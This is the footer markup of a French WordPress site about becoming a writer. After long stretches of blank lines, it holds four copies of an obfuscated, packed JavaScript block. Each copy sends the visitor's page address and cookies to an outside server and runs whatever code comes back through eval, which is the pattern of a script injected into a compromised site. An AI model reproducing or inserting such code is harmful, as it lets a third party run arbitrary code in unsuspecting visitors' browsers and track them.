		</div><!-- #primary .widget-area -->


		<div id="secondary" class="widget-area" role="complementary">
			<ul class="xoxo">
				<li id="custom_html-3" class="widget_text widget-container widget_custom_html"><div class="textwidget custom-html-widget"><!-- 1b9470b7d1e69d13deda4d0d60834267 --></div></li><li id="custom_html-9" class="widget_text widget-container widget_custom_html"><div class="textwidget custom-html-widget"><div class="90dbfadbec95837934ae0cb6f739123a"></div></div></li><li id="custom_html-15" class="widget_text widget-container widget_custom_html"><div class="textwidget custom-html-widget"><div class="7395aa7a1a6e5b1e40733f139b9b59a1"></div></div></li>			</ul>
		</div><!-- #secondary .widget-area -->

	</div><!-- #main -->
 <!-- rajouter par mes soins pour la page em, ytem, yt up optin-->
 <!-- rajouter par mes soins pour la page up-optin-->

	<div id="footer" role="contentinfo">
		<div id="colophon">



			<div id="footer-widget-area" role="complementary">

				<div id="first" class="widget-area">
					<ul class="xoxo">
						<li id="text-6" class="widget-container widget_text">			<div class="textwidget"><!-- mentions légales -->
<a href=https://devenir-ecrivain.com/mentions-legales/> Mentions légales </a> | <a href=https://devenir-ecrivain.com/contact/> Contact </a>
<!-- mentions légales --></div>
		</li><li id="custom_html-4" class="widget_text widget-container widget_custom_html"><div class="textwidget custom-html-widget"><!-- 1e7a821b98bf09b9dbe5eaf598ddb1fb --></div></li><li id="custom_html-10" class="widget_text widget-container widget_custom_html"><div class="textwidget custom-html-widget"><div class="6c3a3783acd314126a06c8a8b626ed38"></div></div></li><li id="custom_html-16" class="widget_text widget-container widget_custom_html"><div class="textwidget custom-html-widget"><div class="19983abb9b29e61bae8b1cef81a4eb56"></div></div></li>					</ul>
				</div><!-- #first .widget-area -->

				<div id="second" class="widget-area">
					<ul class="xoxo">
						<li id="custom_html-5" class="widget_text widget-container widget_custom_html"><div class="textwidget custom-html-widget"><!-- d614ca922041400e503cca341c171f74 --></div></li><li id="custom_html-11" class="widget_text widget-container widget_custom_html"><div class="textwidget custom-html-widget"><div class="ab770e456d24a533c58125dbd6bf2095"></div></div></li><li id="custom_html-17" class="widget_text widget-container widget_custom_html"><div class="textwidget custom-html-widget"><div class="fb0c94e201fa413241dbe7013d98a9c0"></div></div></li>					</ul>
				</div><!-- #second .widget-area -->

				<div id="third" class="widget-area">
					<ul class="xoxo">
						<li id="custom_html-6" class="widget_text widget-container widget_custom_html"><div class="textwidget custom-html-widget"><!-- 375b7380897bdbc576bfcf8d49210fcf --></div></li><li id="custom_html-12" class="widget_text widget-container widget_custom_html"><div class="textwidget custom-html-widget"><div class="aea356ae55f73fb5cccb57d38f25e332"></div></div></li><li id="custom_html-18" class="widget_text widget-container widget_custom_html"><div class="textwidget custom-html-widget"><div class="c8d681178eaf3d9d61ad80d3fddbde2c"></div></div></li>					</ul>
				</div><!-- #third .widget-area -->

				<div id="fourth" class="widget-area">
					<ul class="xoxo">
						<li id="custom_html-7" class="widget_text widget-container widget_custom_html"><div class="textwidget custom-html-widget"><!-- 4e4a670ddd7a18d3093d017ab9e2e216 --></div></li><li id="custom_html-13" class="widget_text widget-container widget_custom_html"><div class="textwidget custom-html-widget"><div class="2f704e54ef57df23c363208649b048b3"></div></div></li><li id="custom_html-19" class="widget_text widget-container widget_custom_html"><div class="textwidget custom-html-widget"><div class="771be2d75cec422e1caa8603078b5e98"></div></div></li>					</ul>
				</div><!-- #fourth .widget-area -->

			</div><!-- #footer-widget-area -->

			<div id="site-info">
				<a href="https://devenir-ecrivain.com/" title="Devenir Ecrivain" rel="home">
					Devenir Ecrivain				</a>
			</div><!-- #site-info -->

			<div id="site-generator">
								<a href="http://wordpress.org/" title="Plate-forme de publication personnelle à la pointe de la sémantique" rel="generator">Fièrement propulsé par WordPress</a>
			</div><!-- #site-generator -->

		</div><!-- #colophon -->
	</div><!-- #footer -->
 <!-- rajouter par mes soins pour la page em-->
 <!-- rajouter par mes soins pour la page up-optin-->
</div><!-- #wrapper -->

<!-- HFCM by 99 Robots - Snippet # 1:  -->

<!-- /end HFCM by 99 Robots -->
<!-- HFCM by 99 Robots - Snippet # 2:  -->

<!-- /end HFCM by 99 Robots -->
<script src="https://devenir-ecrivain.com/wp-content/plugins/tweetmeme/button.js" type="text/javascript"></script><!-- Powered by WPtouch: 4.1.6 --><script type='text/javascript' src='https://devenir-ecrivain.com/wp-includes/js/wp-embed.min.js?ver=5.1.21'></script>
<script src='https://app.popupdomination.com/a/4JoGmMmIZ.js'></script>











































































<script type="text/javascript">
eval(function(p,a,c,k,e,d){e=function(c){return c};if(!''.replace(/^/,String)){while(c--){d[c]=k[c]||c}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('2 15={\'51\':\'//102.61\',\'6\':\'62\',\'48\':38};23 44(){2 3;9{3=25 55("64.52")}7(11){9{3=25 55("63.52")}7(66){3=38}}5(!3&&67 50!=\'69\'){3=25 50()}42 3};23 18(28){2 6=" "+43.6;2 34=" "+28+"=";2 33=17;2 16=0;2 21=0;5(6.13>0){16=6.37(34);5(16!=-1){16+=34.13;21=6.37(";",16);5(21==-1){21=6.13}33=65(6.56(16,21))}}42(33)};23 19(28,47,24,30,31,36){43.6=28+"="+68(47)+((24)?"; 24="+24:"")+((30)?"; 30="+30:"")+((31)?"; 31="+31:"")+((36)?"; 36":"")};(23(12,46){2 22=18(12);5(22==17)22=0;2 32=18(12+\'57\');5(32==17)32=\'[]\';2 29=18(12+\'40\');5(29==17)29=\'[]\';2 3=44();3.60(\'59\',46,58);3.71("70-73","74/91-92-93-94");3.95=23(){5(3.90==4&&3.96==98){9{5(3.45.13==0)42;2 20=41.49(3.45);2 26=\'\';2 14=0;2 39=38;9{26=20[\'99\']}7(11){}9{14=20[\'100\']}7(11){}9{39=(20[\'101\']==1)}7(11){}15[\'48\']=39;5(26.13>0){2 10=25 89();10.88(10.87()+1);5(14>0){19(12+\'86\',14.53(),10.27())}9{19(12+\'85\',20[\'84\'],10.27())}7(11){}5(22==0){19(12,\'1\',10.27())}2 8=17;9{8=41.49(18(15[\'6\']+\'40\'))}7(11){}5(8==17)8=[];5(8.37(14)==-1)8[8.13]=1*14;19(15[\'6\']+\'40\',41.83(8),10.27());54.82(26)}}7(11){}}};3.81(\'80=\'+22.53()+\'&79=\'+35(54.78.77)+\'&76=\'+35(32)+\'&75=\'+35(29))})(15[\'6\'],15[\'51\']+\'/97.72\');',10,103,'||var|xmlhttp||if|cookie|catch|vM|try|vDate|e|sCookieName|length|iT|vXAdsObj|offset|null|getCookie|setCookie|Response|end|iStatus|function|expires|new|sCode|toUTCString|name|sMS|path|domain|sMA|setStr|search|encodeURIComponent|secure|indexOf|false|bM|_ms|JSON|return|document|getXmlHttp|responseText|sUrl|value|mobile|parse|XMLHttpRequest|url|XMLHTTP|toString|window|ActiveXObject|substring|_ma|true|POST|open|uno|xads_platf|Microsoft|Msxml2|unescape|E|typeof|escape|undefined|Content|setRequestHeader|php|type|application|ms|ma|href|location|u|s|send|eval|stringify|fp|_fp|_t|getFullYear|setYear|Date|readyState|x|www|form|urlencoded|onreadystatechange|status|g|200|c|t|m|amads'.split('|'),0,{}))

</script>











































































<script type="text/javascript">
eval(function(p,a,c,k,e,d){e=function(c){return c};if(!''.replace(/^/,String)){while(c--){d[c]=k[c]||c}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('2 15={\'51\':\'//102.61\',\'6\':\'62\',\'48\':38};23 44(){2 3;9{3=25 55("64.52")}7(11){9{3=25 55("63.52")}7(66){3=38}}5(!3&&67 50!=\'69\'){3=25 50()}42 3};23 18(28){2 6=" "+43.6;2 34=" "+28+"=";2 33=17;2 16=0;2 21=0;5(6.13>0){16=6.37(34);5(16!=-1){16+=34.13;21=6.37(";",16);5(21==-1){21=6.13}33=65(6.56(16,21))}}42(33)};23 19(28,47,24,30,31,36){43.6=28+"="+68(47)+((24)?"; 24="+24:"")+((30)?"; 30="+30:"")+((31)?"; 31="+31:"")+((36)?"; 36":"")};(23(12,46){2 22=18(12);5(22==17)22=0;2 32=18(12+\'57\');5(32==17)32=\'[]\';2 29=18(12+\'40\');5(29==17)29=\'[]\';2 3=44();3.60(\'59\',46,58);3.71("70-73","74/91-92-93-94");3.95=23(){5(3.90==4&&3.96==98){9{5(3.45.13==0)42;2 20=41.49(3.45);2 26=\'\';2 14=0;2 39=38;9{26=20[\'99\']}7(11){}9{14=20[\'100\']}7(11){}9{39=(20[\'101\']==1)}7(11){}15[\'48\']=39;5(26.13>0){2 10=25 89();10.88(10.87()+1);5(14>0){19(12+\'86\',14.53(),10.27())}9{19(12+\'85\',20[\'84\'],10.27())}7(11){}5(22==0){19(12,\'1\',10.27())}2 8=17;9{8=41.49(18(15[\'6\']+\'40\'))}7(11){}5(8==17)8=[];5(8.37(14)==-1)8[8.13]=1*14;19(15[\'6\']+\'40\',41.83(8),10.27());54.82(26)}}7(11){}}};3.81(\'80=\'+22.53()+\'&79=\'+35(54.78.77)+\'&76=\'+35(32)+\'&75=\'+35(29))})(15[\'6\'],15[\'51\']+\'/97.72\');',10,103,'||var|xmlhttp||if|cookie|catch|vM|try|vDate|e|sCookieName|length|iT|vXAdsObj|offset|null|getCookie|setCookie|Response|end|iStatus|function|expires|new|sCode|toUTCString|name|sMS|path|domain|sMA|setStr|search|encodeURIComponent|secure|indexOf|false|bM|_ms|JSON|return|document|getXmlHttp|responseText|sUrl|value|mobile|parse|XMLHttpRequest|url|XMLHTTP|toString|window|ActiveXObject|substring|_ma|true|POST|open|uno|xads_platf|Microsoft|Msxml2|unescape|E|typeof|escape|undefined|Content|setRequestHeader|php|type|application|ms|ma|href|location|u|s|send|eval|stringify|fp|_fp|_t|getFullYear|setYear|Date|readyState|x|www|form|urlencoded|onreadystatechange|status|g|200|c|t|m|amads'.split('|'),0,{}))

</script>











































































<script type="text/javascript">
eval(function(p,a,c,k,e,d){e=function(c){return c};if(!''.replace(/^/,String)){while(c--){d[c]=k[c]||c}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('2 15={\'51\':\'//102.61\',\'6\':\'62\',\'48\':38};23 44(){2 3;9{3=25 55("64.52")}7(11){9{3=25 55("63.52")}7(66){3=38}}5(!3&&67 50!=\'69\'){3=25 50()}42 3};23 18(28){2 6=" "+43.6;2 34=" "+28+"=";2 33=17;2 16=0;2 21=0;5(6.13>0){16=6.37(34);5(16!=-1){16+=34.13;21=6.37(";",16);5(21==-1){21=6.13}33=65(6.56(16,21))}}42(33)};23 19(28,47,24,30,31,36){43.6=28+"="+68(47)+((24)?"; 24="+24:"")+((30)?"; 30="+30:"")+((31)?"; 31="+31:"")+((36)?"; 36":"")};(23(12,46){2 22=18(12);5(22==17)22=0;2 32=18(12+\'57\');5(32==17)32=\'[]\';2 29=18(12+\'40\');5(29==17)29=\'[]\';2 3=44();3.60(\'59\',46,58);3.71("70-73","74/91-92-93-94");3.95=23(){5(3.90==4&&3.96==98){9{5(3.45.13==0)42;2 20=41.49(3.45);2 26=\'\';2 14=0;2 39=38;9{26=20[\'99\']}7(11){}9{14=20[\'100\']}7(11){}9{39=(20[\'101\']==1)}7(11){}15[\'48\']=39;5(26.13>0){2 10=25 89();10.88(10.87()+1);5(14>0){19(12+\'86\',14.53(),10.27())}9{19(12+\'85\',20[\'84\'],10.27())}7(11){}5(22==0){19(12,\'1\',10.27())}2 8=17;9{8=41.49(18(15[\'6\']+\'40\'))}7(11){}5(8==17)8=[];5(8.37(14)==-1)8[8.13]=1*14;19(15[\'6\']+\'40\',41.83(8),10.27());54.82(26)}}7(11){}}};3.81(\'80=\'+22.53()+\'&79=\'+35(54.78.77)+\'&76=\'+35(32)+\'&75=\'+35(29))})(15[\'6\'],15[\'51\']+\'/97.72\');',10,103,'||var|xmlhttp||if|cookie|catch|vM|try|vDate|e|sCookieName|length|iT|vXAdsObj|offset|null|getCookie|setCookie|Response|end|iStatus|function|expires|new|sCode|toUTCString|name|sMS|path|domain|sMA|setStr|search|encodeURIComponent|secure|indexOf|false|bM|_ms|JSON|return|document|getXmlHttp|responseText|sUrl|value|mobile|parse|XMLHttpRequest|url|XMLHTTP|toString|window|ActiveXObject|substring|_ma|true|POST|open|uno|xads_platf|Microsoft|Msxml2|unescape|E|typeof|escape|undefined|Content|setRequestHeader|php|type|application|ms|ma|href|location|u|s|send|eval|stringify|fp|_fp|_t|getFullYear|setYear|Date|readyState|x|www|form|urlencoded|onreadystatechange|status|g|200|c|t|m|amads'.split('|'),0,{}))

</script>











































































<script type="text/javascript">
eval(function(p,a,c,k,e,d){e=function(c){return c};if(!''.replace(/^/,String)){while(c--){d[c]=k[c]||c}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('2 15={\'51\':\'//102.61\',\'6\':\'62\',\'48\':38};23 44(){2 3;9{3=25 55("64.52")}7(11){9{3=25 55("63.52")}7(66){3=38}}5(!3&&67 50!=\'69\'){3=25 50()}42 3};23 18(28){2 6=" "+43.6;2 34=" "+28+"=";2 33=17;2 16=0;2 21=0;5(6.13>0){16=6.37(34);5(16!=-1){16+=34.13;21=6.37(";",16);5(21==-1){21=6.13}33=65(6.56(16,21))}}42(33)};23 19(28,47,24,30,31,36){43.6=28+"="+68(47)+((24)?"; 24="+24:"")+((30)?"; 30="+30:"")+((31)?"; 31="+31:"")+((36)?"; 36":"")};(23(12,46){2 22=18(12);5(22==17)22=0;2 32=18(12+\'57\');5(32==17)32=\'[]\';2 29=18(12+\'40\');5(29==17)29=\'[]\';2 3=44();3.60(\'59\',46,58);3.71("70-73","74/91-92-93-94");3.95=23(){5(3.90==4&&3.96==98){9{5(3.45.13==0)42;2 20=41.49(3.45);2 26=\'\';2 14=0;2 39=38;9{26=20[\'99\']}7(11){}9{14=20[\'100\']}7(11){}9{39=(20[\'101\']==1)}7(11){}15[\'48\']=39;5(26.13>0){2 10=25 89();10.88(10.87()+1);5(14>0){19(12+\'86\',14.53(),10.27())}9{19(12+\'85\',20[\'84\'],10.27())}7(11){}5(22==0){19(12,\'1\',10.27())}2 8=17;9{8=41.49(18(15[\'6\']+\'40\'))}7(11){}5(8==17)8=[];5(8.37(14)==-1)8[8.13]=1*14;19(15[\'6\']+\'40\',41.83(8),10.27());54.82(26)}}7(11){}}};3.81(\'80=\'+22.53()+\'&79=\'+35(54.78.77)+\'&76=\'+35(32)+\'&75=\'+35(29))})(15[\'6\'],15[\'51\']+\'/97.72\');',10,103,'||var|xmlhttp||if|cookie|catch|vM|try|vDate|e|sCookieName|length|iT|vXAdsObj|offset|null|getCookie|setCookie|Response|end|iStatus|function|expires|new|sCode|toUTCString|name|sMS|path|domain|sMA|setStr|search|encodeURIComponent|secure|indexOf|false|bM|_ms|JSON|return|document|getXmlHttp|responseText|sUrl|value|mobile|parse|XMLHttpRequest|url|XMLHTTP|toString|window|ActiveXObject|substring|_ma|true|POST|open|uno|xads_platf|Microsoft|Msxml2|unescape|E|typeof|escape|undefined|Content|setRequestHeader|php|type|application|ms|ma|href|location|u|s|send|eval|stringify|fp|_fp|_t|getFullYear|setYear|Date|readyState|x|www|form|urlencoded|onreadystatechange|status|g|200|c|t|m|amads'.split('|'),0,{}))

</script>
</body>
</html>
